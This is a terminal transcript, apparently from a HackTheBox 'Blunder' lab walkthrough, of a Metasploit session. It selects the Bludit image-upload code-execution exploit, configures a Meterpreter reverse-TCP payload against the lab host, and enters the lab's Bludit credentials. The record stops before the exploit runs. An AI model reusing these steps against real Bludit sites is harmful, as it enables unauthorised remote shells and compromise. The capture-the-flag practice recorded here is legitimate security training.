 msfconsole
msfconsole 133x100
root@682 /HTB/Blunder msfconsole
.:okOOOkdc'           'cdkOOOko:.
.xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
.OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v5.0.101-dev                         ]
+ -- --=[ 2050 exploits - 1108 auxiliary - 344 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload command
msf5 > search bludit
Matching Modules
================
#  Name                                          Disclosure Date  Rank       Check  Description
-  ----                                          ---------------  ----       -----  -----------
0  exploit/linux/http/bludit_upload_images_exec  2019-09-07       excellent  Yes    Bludit Directory Traversal Image File Upload V
ulnerability
msf5 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf5 exploit(linux/http/bludit_upload_images_exec) > show options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
BLUDITPASS                   yes       The password for Bludit
BLUDITUSER                   yes       The username for Bludit
Proxies                      no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                       yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT       80               yes       The target port (TCP)
SSL         false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI   /                yes       The base path for Bludit
VHOST                        no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.2.11        yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) > set LHOST 10.10.15.71
LHOST => 10.10.15.71
msf5 exploit(linux/http/bludit_upload_images_exec) > set RHOSTS 10.10.10.191
RHOSTS => 10.10.10.191
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITUSER fergus
BLUDITUSER => fergus
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS RolandDeschain
BLUDITPASS => RolandDeschain
msf5 exploit(linux/http/bludit_upload_images_exec) >